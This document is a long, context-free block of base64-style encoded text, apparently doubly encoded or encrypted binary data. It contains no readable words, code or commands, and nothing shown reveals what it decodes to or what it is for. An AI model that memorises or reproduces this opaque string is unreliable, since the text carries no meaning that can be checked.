STVNRUVFdEdKZ1J6akI1WVZFU2hKTmZmazB0eUtpSmRsa2E2MXk1cVB6YXpkeXlHcGZ4Q3lmbWpCdWZ
wazlxUWY1K0lJcHoyYiswV2NCWHF5WEk3MGRhVnpvNTE4NmpJMVhvNU0rTysyZmxVamMrd1BlSGhsK0
g4S010T2lpVHBSQVlQcjlxcFYrS1B6am10R0JLYkxsUXUzVzNNVzZOdTBzeTU0WDhEOWo4L0JXdjhMR
llzRmp3bUZCdkVpSHV2ZlV4MDcrSWo4US9vcDhSZUk1N09iYjZGWlN5eERBQ2xybXBJYm9SMjZPWUpq
Y3RmMXl3THpUeE1XNk9Kb3JBdnY3Qkl0dXhueEllNVhDZzVtSHJwMUFaSDNpeHFxWjVJVFhLSzJKelh
1ZTFTOFJDb3RNaldIU3hhTUxKZHZHWDIyMmE1U05PSTZYUE5ma3doRTBNSmJSaGgyWFhQREttK3lIWG
lqbHJQd1dXWFB2aXdJcEpXYlI4cS9yT3NGN25UZ0RWTitVamRyc1ZlL3BNM1ZJb0lKN3NlOTlKSTBUS
jZpL2g3LzBJOE9EV2Q0WVRUNVBQd1Njelg0RmVESmFVa0d1SExkTHdDeXVJQkU4UGg1dys3dmJ4MmJk
Ti94TzRpTmpGbFpEY29kN2kzR2R2MnZFWHZzZGg1M0F0dzcwWXRDZ0sxc0lIMzhCa2dLNDZJS2Z0OUF
3UVFaOFBaZ0pTNVJjNzQ4dVNDZEZHREhCb0s2andXQWRsazc2bFF0NlRzUXZBQkN6ZUJ4aDg2Y3UwYU
5nN01FM2g0Tmc2VTh3bkUrQW14M2VSYTQ1K1ZOQlV6d3ErNEp2YVg0TzRPaTNISDQ2Uml6eU9aWUZTY
VdPc0c1OUlHR1YweWJWdG5PYXpONW1Jd1Q1L3ZtQW8wYTNnODN3MHg3T3BhOGNraEdCdnNjMnlPK1k2
U2RySHlTaDViaVpONFpKZEFOR21hU0VKVEJkeFI2R2k0OHpvN1BlN3doTzlXb21QTEpQdjcycWVHMUF
tUUx6ZlNmZUQrRkhIdm5oeW92Z2ZiYXY2bzZTY0pZbEZmQlRCMFF6NUpCRkQ1VnowWExJY3RTYVdUa2
ZOTHFXSlZBamVYajQzMzFFR2dlZy9zd3ZVeXUrOGNtd016WE1taGphZE41a21kVXJaQ240UTh4ZXZyO
G5lMnF4SG5ab05zMi9TMFphaE8xZCtiNmM5ZktzY3pUbG52NG1rV1QwVHowQ0NkT1c3NlJPK1lOcFA3
T1hQZUlmeWFFeWtiQjNCd3Z6aFhmckVTV1FMTktNWW1lTHNpV3lxa3lZYlZKdUd3WGIvZkFzWEtoRE9
lL1hkMi9TK2hIVXlCK1h4QkphYXZtQWxwbXZOczl1MDk1dE5hbUtFamthOS9DZVdvRzB4M1pPaEcxcm
ZKMzE1eDFwZ0JCSS9IQVRwM3JSeitVTzZYclVvVU1LNmxNemY4eDFqaHE0K2RPQk9CT3VEZjg5NDQ1V
FF3TWJVZXJ4WGVESWNkM1NPV0pQUUs1Qk1JblV6bHg0cXlydnRIWk9IWndtWElROFgvc1ZkSXRZc3Bm
QmNlM0tVTW1QekxtdE9wNFc1Rm4wY0dFTDhYZWd3YWZ0b2o3citxYm9kK3Zla0VPL08rTS9tWmIvZFd
SWGlXZnJRZGlwbnMycS9IUDMxb0pxQVN0d2l0ai9xQitDV0hrSE1LMUx4ckl3VlJRRmROTUdPdkppb2
hxRW9kOS9TRExCa0UrQ1FhTG1EUGVmTXhYY2podEt1RXJCemZ1ay96R1R4V0NBaDlTT1NMT2ZvOGF6M
Fc2c0xVMHBpVy9ycnpmbnJ2ZGtMVDdqY2dxWWdreUlrZUVxaGd6Z2x2ZVZ0K2pKVGwvM054ZERBak1S
aFNQNFN4TFVRaHRBYWlRakhxQmRaKzVMMHZIQk9HMmt2NC85SGRmSThTbDlEUmlFbXFyZVZWL0Q0RXp
xeVlpbXZlZzZYNlBDSkVoQWhHUSthSWdmVXliZnkrN0tsbG5XeU5raDFIOXJBK0piSGdDWmZQclVIVj
NFbE9SWkJ6cWpLVHkvN3NuMzJGaEVmbkwyYTU2cnJLTlo5Z01lSUQ4ZEFKNjQ2a1hkWndVSnllcDNQc
VdkZ0hCUGVwVGR1dFQ4UDFoc01xbHZBZ2dUQXVNR2ZYMGhlNjhXRkVPdWhoMXdIVXQxZmJ4WmxPdkRV
dkNkZDZEN0RvOEdjUVlLTDcxWXFLTldlRWRJTHM3eU1QRVYzcnkybTNyQmNOaThGR1U0M2tFQnhFL1N
ZMTI1SzdNY3llWFNwWC9XRzZocHRWcEtZdjVadk1hT1hjZmt5KzV5clk2NzBEOC9OaktGR2IzWFI4Rk
VrVUJBMXllbHVJVUN6Rklzd2kwRjZINXE4dFl3Vlo2MC9mNlhFUDJLMUJRc09ad1pZWmhDS3Y3TjA3W
mdNMEcvZlR2OHR1NEpaU2s1UjdNWTBaUEVtT3F4L0QzVmRXNjF5VlFPeDBvZTVvbVpWbHFwajk3VHRF
YWVPMU4ySzBmMWFyV0ROOXEyTHBwcTVHY1VKemlVZ2pJWnYveWowcnhaUWFTZDJ4aU9RWjZPUFhpOGx
sQ1RqWUFCTWdkZEhjUzgranNlRE5wS1ZSZk5nOHNmR3dqQmJta0w4OW5TSUFxa0E4ZjBIckdPUEp5dV
Rib2RPL2o2Nk1pQ3JHTTFOSE12VHhNSi8vb245NjVDVWp0bmZMMjBUUXczdlVCSlZvVWkyNXBNVzdtc
25MQ04vc2F6eFJwb0VraDlJdmU5OER1Umh5MXJIbTk1VkF1U2dDbXJ4RXVUYVVxQkxCRTF0ZDlIUjZ0
cHpreG4xK1RzY2lYWVRPdXZBenFPYWdkUkszN2dPdFhXNHdLT1orM1QyVmJJQTlsbmt2RGZ0WUpkdUI
4aGlWRmdNcE5JbnVzSWJ1eFJmYWs1b2lzcXduRHduZGhnVm9tM05NSU9Qb0NWaXArNVJ3Q2ZLaDAzZV
pBdmdMNFRTSStOcVBOUVRZZjltRjFBVjk4bGprU3JTWjBZaEtjSXVYSzloeDF3dXdtQnYyaUZGOE1Cb
GFCOHBCc2FLTHBNVXN3Rkk1YXBxZHUyMkMvcVdDNHFlMnJubHM2ZWpmWllTbEhaZEN3TnFnNmRma1Zv
UFkyaitwZjFLcTNpU09OanBmMDdEYnFhRUdXU0xrOFlVZjFvNHNSY0gxMTBFbXhkOEZsd3FrNnV2NDU
0bjQ1cFAvSnkzUDk4bjBMcXBJOUJFWTlZRDNHRmpzZ0dRb3hxaXFocDdnc0tGblNsd3YxZ3doOGhJSE
VTWGs4OCtWc3JkV1dXdEhyckM5Q2JKOGdWc3loaVFwclFnU1gwK1JJbXF0RW9GemIvL2JESEhUS0FmZ
k1Vb1cxRitpM1RWMk5pVUVZblZja1dFWEdueG9FQmFEVWoxSE93NGVxSUFOY25OWXJidmJGZ0Z6Zll5
cmF1RmZoVEtRSHFNR0tJZmFraTNvWkRkc3RFdjBlM2tYMm5COC8zNmM3UFpHT3FzSE1HRUM3RTdyaGd
1cHdOUlhKaTBkcUo3b0szUXp1T0ZZNWRjTUJiMitHNzFlaE1MV2pQYXlNa0xsUmhyNlV3ZHc4dGE1Lz
hiVWpUeE5aa2RXTHV4T2FZU1N4Mm9VRWsvZ0JsN2c0OUI1MnN1dmdnQ0lhZnBQZmtMRWtiOXVaSURIY
Uc0S1UrUGgxcVpIM3pzNyt6bGRzUFBHRCtSVlltODFiT2NJbFRWa2dwUWl1TjdRekNPblhpWE1FcGJE
QkxnSGpSWkpqNkZURm13WkRZOGJKTGFhMGJXTDJaRzFESVB3WDkxYllIQWhSOUNaU2MvYmZ0TkZGdFF
4NEhsRDBoeTdQSVEvODZMTnJWSUFPcU85am8rY1VWOXUrRm9nQXVCaVdmZGg2eWd6KzkzQW02WEFEMF
UwOUdnYmNjdEVXNnYzRlVDa2hCVkd5UWJGNzF5Sy8wMGJhWUN1Ly9XQk5XbGpPQXB2djJTWGFoMEVSY
XVTZ1pHRlBPRW5vRlliME9sRlJJbmh1d2tMU1Fpckk3RTFuUnNGamhmbXF4b0Z4WkNydDhHemE2UVVp
cnpSVnFDVVFzcTQ1UXhWYW40Q3QvU0dJbVVhcEpDRk1Wemd0VXJQWWtSNGZrNVJtcENFZFdqMnQ0TGZ
JbHloeGJaeSt6QytCSCs0YW5MVzhjSEN2R1Z0MlJEYzQyRkRtWDVzQ0Z5aUllRVhua3dLOUdSOUdOTG
JrOW43cjROM2tEVlY3RWhSMUdFUXpTbGgrdTlkSTlnS29ieUhZc055Zzd3dWlhWDlVS2N1M043MDBZS
GYvcGVMWXhqRndDanhKZWJLK1JlT1RvYnRLVG91UENWY2JuLzE4djVNczlMaXFwRjcrcGdEWHdnZ0l5
M0kzYS9Xdm5mYXpOQzM1a1d0cDliVUlGYVUyblE0bnd1bTBRV0Rpa3lkTDRuNzVxNVBLMllSYldSUXJ
6QjlZQmU1R0VHQXBjaXhsVDhjd2xQS2hyRUFsZlh2V3hxQnZ4RS9LMXRObm02Mng2bnpMTHdWTG51K0
FtTk4xRHFWMEtMVTNBZU5SWXc0eVFDLzBMUzMrM21rUDJiR3oxSklMNVQrdUphK2ovRGxZN1c4bzZ4b
FVsMWJMbkZvcU92R25idzVENTVYclZYcFoyekJzc2dCam5ObU9kRVVJYmRnMnZRMW9ieTM5VFVNeFFR
LzNnTHErbVp1WWl3aUFqSFFRcDJNU2xoVWRUc3pCOWtOY2M3c08vcGMyTG5iRm1mbXV0VzdpN24vNnd
CZnB1N1V5VW1qVEMyS1ZqTVZ2RGsxZTl3elBEdDBJVzc5OG5YUXZqRWhDam9XSjlOejUwcC90aGFiRm
93aXBZK1pTNWpEV05VZTQ4NlRIWFZ2bjIyWWV5b0ZMVTZxbVhDK2xDa1E3cCt6aXlDV01uNk9hMTkrT
WxORExqOWFPRFFVbnk3ZXNteHFiWG1mTm84WEhqdFFEdTlYRms5VlJreTNGcC8vRUcvK1g2TURVNTRJ
MXFKWUhGVVdrRkwzN3dqYXVQNWViTWQzZjBEQ3Y4ZitiOE9YRWFJZGpiNU0vcVFlb0RkTGZnbWZBdHZ
JMjBHV3pvQTVvNGVLTmJOUTBRcTlBanFwaXdkZHp6eFpyV1NTOFhPNXFyOHRKcURZZkJjL3RZOGd3K3
Z1Vm9mNFIwOTR6dkV1bW9BeWR5Vmk0ZUYySWlMUEVnQXVXb1h6SUg4TXBhNEVkcHlKNmxoVDVMb1Bab
3FnRnNPMC9ERnVSRDh5WFVWcHEyU2taZnlMZ3d0THl2ZTFFbmE3eVk3QkFMR0JXd0VETlBwS3l6dkxX
ZEl6Vld2Uk5HaUlSTGIwSUg1Y2doTkxRbzNIcitJVURib1huanYwVFBEL1ZhVzJjdjE5aWhwNDNxYUZ
xbUFqbzJEUGV6VDIzLzNYb0pJWXJ5dVhhYWdHK3pvZk4yNzFROUJlbFJZanpFazBCR2VVMGIxbElHOV
JTRFNma3lkVzJreFRuYUx0Z3ZaNU1FQVhTRXEzN3JtclRpTWdmUnJyY0JlSy9YY0lOSXcrWUlpa3VKZ
DBIL2FDZ0FHSHU0UDlIWXFpMUZrQjJocG1DdVhmZEh2Si82YmY4OERLNDRuYkMwZzNrVkxWWXppeDZP
eHgxL002anlxRlVyZEZWY0F0TFpzckdoL3dxQU1XUkgxY2orV3U5K2NzZ2RKaVhVbjJEL1N2Z3JOM2Z
2ZzRZVGlvUW9lYWFVYVo0dmlUWm5WUFdqcHJXVmRQOXhJaThKYVFVcmp0eEdLRjJFQVZOYURUdTlqUz
k0bkE1TlJ1WjhiWHMrdDRQZDd5ajZCaGllMjBlWDF0eFJ2OERuMGU4a0pHQkwvaHQ4cm5nczBuUWtoQ
TZNOEFlU3FFdjVTQnQ4NkZqNkpLbE91RHg3VGRsbGhsQTdjNGF2aUJXUVN5ODZIUnZveGZRVll0OVBF
RzBrU0FqZFpJRTlPemg4SXNrUENBODBtVS9ETDBSbW01ZUVNaU9PS04zbHROa1JIT3RyOUNKNU9pbkF
BUFE1Zi9mNU9PTUJseGZhUUEvc0c4SXpFb2cvYk5GVzcrZE53YnRoNnFCMDlPbEI0ejZsc09USGhoK3
kzQUVwQ2dHYVNCMTcrblJTNG54bytyc3BVa2R2a3h6eU1OaDhvMUdLLytTa3NidEZNTWg2M2lSMHVLe
kw0bU1KZ0d4SXc1UUJpcCs1djQxN1RzbGZCL09FVWtFM3pUOUNPNFFuWEFCZVgzUzZmcW1tN09QR1hB
WVR1Q1NGNW5GMk93QUtTQ3cxMmpoNjBqNXZ5UlpIK0cyL0p1Q2NDVllYYlFTRnpVejJMNTJ6MXZKdGR
RSHFsQzMzRFVpbWE4aGtWOThUS0FEUEFJZmxiQXNvVDQrZmdxajg5QWsvN0VhRGZlSkxFcEk0czExN0
FzOE80RG5BajI5WDBENUlTWDNBQzRreERrMVY1N29hSG9NMG83OW5rcFlyOXBhYitFdUVsVFZGVGdxZ
UxwME4zWVFyaFpJUDdWS0dXRWlkdExxVkhvU08wTnZTSlZFT2pDZzhCdkF2eFpzTitkZWNVQ3pjUVA2
WXJlU3JMN25MNERxV1FXTlVwTmF4bFNYckV5QmQ4TnpINnkyYmhpOGlNMEY1dkhkMS9ZR1VKZTBUQnE
zS3luU1M0bE5PTGdsb2wwUGtiMEFqTGUxOS82dEcvOXdabTlZcEJuSHpEU0FwaWMyYi9qS2o3dmNieX
ZmY25tVlNMZ0F2OWdLaG5EV0h5K25EekN6R2J1VHdHR0RLS2tHVm0zSVhKTU9maUt1ZE1IV3UwS2Jae
GZnZnBpQVY2eDU2V0NRcThFVzlmRHBWYjRCanMwc3RUcE14VzFQZXhmQmlGZUl2dGIxdkNISHRwMEtW
WnlXZ3V2ZmF4TW10Sm9PV054RDNKOTRGZnJIRW5QMEN6MHJCMk0vcWxQSkZKcnZmOVdUdzVzeWNvZm9
DKzhnYVpYb3RKcjg5aEdzNi9RTVJ0R3k0bzBZYW1WOEFvZ2M3MVMxQlBoN2xMQlV2eWhhWmpwb1g5VT
JGVTlYTC9RYTNsdkVQN2dYb0xFZHhsamU5dm1EaXNDWitGcUZNcU9jUmcxZEZTT3gxMU81d2VaRzllK
2VBK3ZxdWJvaGptVnM5SEZDSytyOG1GWVFQQTlQT2plTmdMSjFnUWk3TTYvNlJOZGNjN3dnUnd4Qi9C
eTBpcTB0M1VJNkRPakhUUm5RK1J0aTFybTROcmhDekFnSXZuLzZwcTEzMkN2Z0ovTWEwSDhsT0JySFR
FWTFKYktaSTZma0t4Zm83UjdXcE5aMkVMVUVTYm1DZHJiNEZCamhTeFVLeUVIL2VjVGh1NEpkcFRSRX
Bvam1GNnZ6dHcvNGVUL1N5MnhRemNwREdrUmxIalJZS0lnK09aTk9uVjhhVmpTTURwd3BlS01ZL3dVS
HNXWi9zRmdMcFI3K01RcndZK1hYRWh5NVJuWi9rc2l3QnNQaTZBQ3FBN2VMV1B2NjFVaGppZURBdVRZ
N3UzVzZQYU9UTnd6ejR2MHJBVTFzNThZK2pudm82Mjd0c080UkxuVGhnVzZudjkwbDV6VE5TRGNLbC9
WcnlLMHJwdGF6MW9pY1l0OE5jczYya1JhR0RKZEl5cUdWYzJqaTVwSmUycFhxV1hFbUJQMHYyYmxPbn
p1bGsyQkFxRUxsdkc4V1VvYnNyYzhUSjQ2RVJSM3ZiSTFUZjMycXMvOERBT01YSndjM1JQWWRDRW94T
GZ0OE4xbUFPUjIvTzRScjFpRjhpbFp4cnRuK1prUkd3NEltenRNd1RJMW91dkVkUVFYNWV6RVFObkRr
ZGUwSFVBYWtKMUFSd01CK3BIb0dQSmd4bStkQ0llYWtRV3Rqc0xEZHU4MTlxejFWZGUrNDBLZVFsNFZ
hTG9RdWlaTGJ1RUFDY09wY0ZQTkcyVU00bUp0aC83Sy9WMVBkQVU0YmROWi9FSjRIWXErR0duSS9aZz
JZRDQ0U0k1ajZpL0J0RE1BY3MrYm9hSDlHK05SNkhYRHpCamVabXpNOWxNTTV6aEk4dkY3eklBaUNud
0dOdXhuTU1oQjgydllsK3dTK0FEaFNodlA2S09WRFVBRTdrTXRhU0IzakRLQ1l6STlJcXpjUkxrV3o4
UnNjcU8xOHJBWWRyMDRlZ3ZodVpzdFl0T1JXbHdmelhHWk5RaVZCRWZrVk1qQ1RBQnNnTFRaWjI5Q25
HcForMVJETkVkc0JLZXRxNG9rNG9xWHdGZ21qWXhYOFVYalYrQWZPYkNsbFJIbWlHcThUMDBQRnNrTl
RVRFBJcFc1eHRPTHdsV2VUdW93Q2lGdXlNd1YyMnhVUlV2NGt3SUw0NUNTRnc3OC9rZC9nTnVpZ21Bc
XYxd2tqMHdHM0x3OUh0bmd4TmlnZjhSQ2RGbElDdW56WDdXdVNEcldQS2hxUHJLd2Evdk1QUFlUcmtk
azNqc1VCQWNFcGJPTklsa0kvS2hSemFFOWh4OW9ZKzVIMEVaNS9ZcGNpWS9XZTBiTnM0REdOL0dOMHo
xTUJVbVBIcEFjUllMS2l2UDllYzhKVjQ2Y2RxZHFNVURLOWRFMmZoTjQvYVpjZlBLQVkrejhPZ2RIeT
N3dU5UVE5JN05TMTFGSGY4MVNLZVBDK01wVHBTenlwUXB1WjNvMTdaZ2ZhMURNSWFJMy9qZzJZNk8rS
VVqUHc3YUNzVldJMFZpcWl3VzA5ZC96b0tDcGJkcEx4NElnTXc2NDBEa3kzMURMVmRKMjNrSDNRTUR3
a2RIUURKN2IzZDJ5dkp5NkorL1NMS0l1aEJnYzNqQnRtMWJ6elhRNXlpZEdxR2lhOXVGaGVxWnYzR25
WanBhY0JqV09nVE9YbFlhZGd0VktNTVdOOWJkS1dtdjRMNzJ2eFBZN20zb3FzVTJOb3gzRno2WTBuY2
s0bWtXNUZxcTNPUnVnWUpkWHNjeEcrNWxaQXVHa1ZuRGd5YlBrSFdMV3JwbWZlQlRSQ2VnYlUxZDFIZ
2NuWDBWWm14VFdVUW41NEErL2JWa2tBZGdHZGo4bGpoNldta0xrTC9TT05UdGV1Z2luWm8vM0kzTldk
L3YrdEpKeGc5YmZyMWRXamFPa2tJNFI4dFU0aXFMTXlIakIvZHlBcDBEYnoydGNQNDdTR2NBZWMyNjN
HbjhzZTZKYTR0SCtkdE9sSERPUnFUQ215WUtZY1k2cGhWZFBUUEErZVQ5MkgzcFJtdHRYZ0hGaDBibE
dQS2JZRVVzOFNjNVo0TFVVekpnTTZHazVTaEpDYXIyc3owNU45RHAzTTNGcUNKeHl0aGllclJ4OG5uL
ysydzkyaFVWWEtmMEN2MXRnbHJkd256OUQ1UDhyYkxqbENINyt3SFNBN21KSTVwMG9xTW5nWmFGVjRU
dlk0djhodTlqYzg5VWc0dlZBWHkrY2V6dU5jNzBCQTVNZlJ3S3p5ODlBbGhnYXdWbmVpMjRIZ0xZQ3l
oekJ1aWZ2R1Q0TkVYL1A5dHczR3d0UEk4WEUwL1FMekZwMk04VmhWSk5JWm10Q3Fmdjg5TjQ1TXlGNT
E5M3dNM2prV1dDZ3BhcXJtYjZMUit0MEtWNFRpOTF2cWdMU0I5UlRmUmFRWkJLN2cwblY2V0tmU0JuN
WRWdDVUaFAwMjY4Q3lFY3I2RENRZ3hGQkRmSU9KUlBIT0RYcm5RZGlsRXJpdXIxYjVpbU94RkRYREtK
R0ljbktjMzBjRlBsUFFrK2NEcUMwOXRDZ2F3cStRaG4zNmhyR1JjcTh6Nm9YSm5XK1I1WnBEMCtxOHR
TTnNZc0YreVdveWFJSWJOblJucE1pTStzRms0M2xBSVNqb0xtOHBUUG0xT3FMRjhqUUVIK0dOd09DR2
haYkhXelNBYVhOaXNSdWtma0hlZmNuUlpkNDl2QjFHTzMyZWJzNnVLVHA1OTJ4R1U4TnFNdmgwVTBka
243NXVseGVVb1hVZUJKS05RejE5UkhiVFU3ZW9ObTZvcFp4ckx6eUFnSjkzYkxaamxUdGM1SU5aSWdB
c1E3UEg4bWhkVGtNbW1LWHNQSVpkS2lLMmZsZXN5Y21KbnZtcWhsTVgxb0ZFUEh2UVd1NlBNNmpzSnU
1SWV4ZEh6TzJEUEFHZjVKcDhLNEgrZzFQdkJydXhrd1plRkxEampYZzR0OHQvYzFkckFNN254eGVsVH
RFRlVuZXFqQyt0dFNiUHAxaEU4aFFXdEc5WWt5cFlPT055Z3BXaVRac212VkYveFpUaVU4dDZkdTFPL
2g4NTV4UkNZSCttdkYzbHlrR0cwTXU4ZkxrZVJhUVVsNlhkaStnT0NNTFBxT0k5dERmV2pPMFA1UTUw
M3h6eUZWY01ESzJVTUp2T3ZLaFR1ZTJDdjdQNFU5TXpuaENVMERVTWNJUFZOSW14SEdIYVpDM3QyR0t
jRjJHdkFFUVA2RyszazUyWStaWU9HZ0FNOXFnYTg1TUp2S3QrNW9GcUtCK1IxMnM2cGpEZDNtOWg5c1
R5Vkl6M1NWOU5iaklTYTUwU1hFT29QOUFXZmVnK09PeGcrdmtzcmFsaUdOTlJNMFQwOEJhd0dId0JCa
TF2NTVXN3k4SVlQOWlnR1NVOXdjSTNCcm0rcVZnblVmNjFteWx6L0ltTFFpTHBGaFA3NDNkdm1EaE1Z
dnQ3a3J6L2xhQVhjaGV0bE83Zlp6YW9aekZNVytrcm5mTWVnVjJKa2VxVmt4YU13ZVF1cVk3MUY2Rnh
sZHh5SUcxeW51d1FNME41ZXJlRndORDR3dTVaU3ozNUNqUUFLNTdtVCtrSkVCS21vUmJnOFhWYlJpU2
tVWGUyM1pjc1hZOWNQa1VXdENuTnlSZlZYZVIvUlhwZENMMSt1eTZXYkFOQ1dSclNDL2V1OTFiRmUyQ
UYvUHVPQzVSWlkzamxqd2JLQmZLUXZybWwycUlRZXl6U1BJYkhTUlhBTHB2eS8yRkY5UktsZ0cxZmVM
MEs4SHd3cFdlYk5NS0Z0a1VWVEJaR2xHTWxPQ2JjT0VoangvRHJwenlJSVIzdDYxOGtleUd6NnVKMDZ
JbzVjR2VNOW5zalNuOEVRbk1weVBTOUg5Zm1WNnNNUm45SGdZZkJ4TTRCK2cvS2NHSDM5YU1welZMT1
ptMFhrZmlUK2R1MWZLL3doNkhTejBZUUgvVVVYR2VDbXlmWVNJN3F2aTlHOVlsb3d2NGQyMWZ1Q3F5d
mpLQngxM0djQWg1cEtLM0JBUFpMMm9IUGRJTEE3Z3JtdWhaTDdIZHNjbDA3Y01OMFI4ci9ZQXJDckNR
TW40NG0zYU5DTUpSOUVyNEZIZ05GZGc2L0dMUmNhT0w3TUE5OHI0MW1TWHdjWWk4c3ZxWGtTdXZSQk8
5cVFIL3UxdjBGdENEc3lqRDdNQnB6aTJKc25UNnhuemtyTml5L2F4QzBsNFZacS9HV1FtWVNmNk43eU
k3eGhGT0NDZ203Zlg1S2lyZGFOalFSdnF0cFRnUTBQR1d1b1E5MTJRZ0hPRU5Ya2JRUjNLYUlSZW9iR
kFFaUkvWldnR1hseEowdUxGdCtObDlmL3NJY3JjUU9leG9zYy9pR0lZZFNONnBBZTk3elRiVFJMYVpB
cnFsZjcyVWNCeXF3eW0xcU9GMlV3N1h1WkYyUzNmSUZCUlcxMk5qSlFXdHFYM1pQVkdQVU0vVzN4eTh
JQ2RCU3huM0ZCTmRpOWpJaVF5U25YcXllRmVGS1JYNUhTbFlyZzM4V25adDJHT1ZxSWpURGF6NTZNWU
JNbEc1ZTZmaUIxTm04ZU16RnZIRXovbSs2QmlsaUF3ZTdid05GeTk3cUJHc0ZmcXU5ajdscVBldzFqW
mZJdVFhV0ZkQUNpZ3M5R21iaVRQUkt2ZnZ1S2ZXbXE2SXZmV29DengxZFRWYmFBdUorOWlLQmdtVE50
ZFV6SUtJTDFYcWdhMkVicW83cUtjYjhKMWtPa0JCOS9VMGU4MGNRQ3BYS3U4dEhFTVlobkxzNmdQb25
kN0RWMWFuNkswZkNTcXNCSktLMjJuenlTeTY1MWQySTEzQk9yTGJPMzhseXFIclVDclcwL0w3TTFwb3
VZdFdBNGdyOTZzMjBBbW96MlhhYUorb1VUcWdodEdJdFZzVnVudzhwVXBzOTIwenZ5MHpGT1BSaW9jR
GlyNGlOY3NTTHE2SHR4TldLUFJaa3l2M1BoRDlQcklOUGludmFxUXhtR1VyajBoc2FXWVN5VjllZjFt
ZHZUUkF3WTZBV0Jhbm9oMFdjOGVKQ2I0aTF5TDJZTVE2UjlXSU14NzAvdmt0VG5MMWpXdVlrbVM0NlN
TeGdxeE9jOHdCc2x2MEx1SGI3Wkp2NUdCdVoyRzNTbWUrWXhVTEtpRUExbEk3TXNldkt2QUhGRFlISE
dVMDU4UFZCeXFqRjdqTUE4K0NIUFFaRFNZUXg0aUFPTVY1K0xYUHp5U3FLZ3pFczJTNjk0bWdpaTJKY
jJWc3ZBMUlvMEpPK0JuWjQvR0NycmJLamlPKy9MbFVzU24zQ0V0T1I2cWpCODZINUlQRzJlZ05WQWxp
b0wrbm55ck1IQU5STkFyTlJ5eU9CV1YrVmZkNk81OW1pN0VBWnJFOGtidVo3SjA4OXVlZHBRRFEveE1
5T24vbkxDdDVuNXpIaWdjRWE1c09SZ1lXQ3EwMllkRVJ4VndIVjhDVXFkSUluZTBJejE0L3pzdVRxNX
R5blk3d01nUUYyTTNNOHNJbkRtb3RNUDMvemx6QytWSzdFeVpNdXhRQmhaTzJDcnNlRkpaUVdvQUp1U
XNJZHB0WGtUS0h5R1FjMEpRUkxtQUMyQzdQeXVoandtL3RrREdkT0FsSXB1Y2Z3MzVDTmhVWS9pditJ
SjBwWWJLYWdudEh4UGxQT3MwMXR5WkFyc1FLRGcxcCttTm5hOFR3QWtzekM3MEQyQ1cwRjRmS0dWdVZ
BV1I2M3V0bXArcDUyQTNuVFB3R2NJMWx5SzlReUlQelZObVp0Z2x6bE11R2RuQ3NuSkQwZTdHOVZtUF
JvMWwwQ3hYa0hKTzlsTzJTcEYySlloMlMvc1VWZ29ZWVYrQzdVRy8ya0hHSEk1NUd2M2ptNzNhK2RsM
kVQeThrMmlUczFYbEcwRmdwR2MxaFpDT21qcWV4OTlVaU0zWWxDR0gwdWRsOFFadEcxcmJmR0c5Yzla
WHlYa2g0UnFHRU5rNDJqbkI1WFFOb1JFZzFOZ01sSXQwQ25CYnc0ZWt1V2VyVDlNeVVWMjFSS09aV1I
rUldPdmh2YUhMby9qZFY2SWZZVmI0SkVsTCs2U3dUb0l5YWlxckZMZ2M3ZldKQmhjVS9VTHdCK0tEan
NJeHRhdDhydjVVbFJ2V3FNYktNWU14STNGMDNMdmQ3L3hFU2Vzd1VjVlhQRHVmVnJORmFXOXBKSjFrT
klSSmQ3TERabndpSW1sY2g5TTFPY0NVdmhZdjRlaWxQQmNaMjF2RTFMT0d2UUJBd3U4eHdERFZNbThH
dGJiVXU0RnA3TEdOTVUzTnlSMnpBYSs3RlNVMk5yQVk1VStHcDYrZmdyMWZmcmpVQWZGWHFCM25vbUd
tR1UvUTMxTTY1SVVuUHZhM29WeHNMb0NrNzdVRGpOa2NPMzJKa2J0R2RUeHBBNVJGOXBjSnpRb3Vpc3
ZIeDJlejhjY1BiOFRLeXRGWnRzcUtlT1lnQ3dhU2Y3RnMzbEhmNWFIZk1wUGwzQ1NHejZRMDBnazlVU
mJtVW1EVnR1cGdJK2xETnZSdEFhNzZuVGJYUmh4RGNOMW5iWk1EeENMS3EyUHFJTVN1QUVyenRxQ0s2
TkJkb2gvSTVCOXcySnhjOGZMNGk5Y3dqc3dBdG1kNXhPSXYvWkFWQWVydm1Ld2tkbW9vM3VtcklNdFl
zOGYzYTVwazZEMjNvZkhnTWV4emoyNXEwOGNvZHFlK0p5UVhvTWRGVDZQT2FNRm1FSGJrTzZrTUdyNk
1PdVpvMk90UVcweGRKNjVqVFpXVi8vazgwZDRkV3FkcmN5L2xab0wwbU9sYTYycWRGNklhRHNuTGRVd
3BVbzl4aEJMdUp1ZHhvSVF5ek9TTk9TUXRQUjJoZkJPMDZpbE9OWWJtZWdja0hyUys2c2ZlQ3J3OVNm
VWczU2c1akR6NXlvVmpIK1IwalhSOG1KMzMrMkRWUFVKQVpIai9tOVRXZDFoMzdHdWFWVW9DSHI4blh
qKzdrTXF3VlBWSTU4eUtLL0FGZFRmc3BIOVRlYWhqSlhrbGEwaUJnODhjemM0KzZyL0VHSGh5T2c5L3
g4eGh2ZGVxdzluSUJ6TTdqY010ZTZObG5JcytCTnRVd2hjeUk3VEp0UjhEckhsSDJIWXZrOXgzdzZVO
GRiZ3pzUTVSRUFNYmZuRDlpdEJHOHN4REpyU0I1S1N6cHFySXhTL1ZvQU5ZdVBhREU1RUZ5dWxIY2Ix
dTZJbTJKdVhhZXQ1TU1CTWJabkxGUVNLbFdSbzBsK2gvVThOTVBsWlVyQTZIVFlJQjZDM245ZnpEMUd
RdUJabGYxWmEybGtMMTM1dG4zN2VjekRwZDNNNVduVUNKYnV4Z3RveUhoQ1FDdEJGdC9mMC9BcDA4Nl
MxQkx5bkRCRDJBZzV2RCtkSEpnV29zYW1FTWVYMkhxdHZaL0ZOT3hNeXdMdXJwdVViMTJlWS9vMTV3U
3RqaE5KaGp6ZUVlaHJoRkhjK2ZGUUlBUHgyMWtCeEdEcEw1ZGJhSDBwcVBnbjgvRldaOVBhV3ZVWS9E
QXRGOUtBR0R3WnNpQzlOcDFNaFFlaVM1enBnQmJvcllLMGh5c05CeHQvTkFTeHFZK0tQcWQ0Q1pnTkx
uTzMwNnRtb0taam1DbTFBR1JMOWgzdnphcEU3VWIxVGthQWNIUW1iT1ZzKy9Sb0dTWlJ1VUhVNzdMVz
l5dTJGRGRYcE9ncmFqTmE3a08rWFB0Y2dYU1JpVnVkazIxazg2dUNwOSszS00yZEV1NzU3ZExIUkp1T
zNyV0ljWHNLbjF3Q0tLUS9uQmZKMEhZTVZVSGNJLzVHcHRFd2NzLzNZR1N1QXZ0MEhPcWhPdThpL1RM
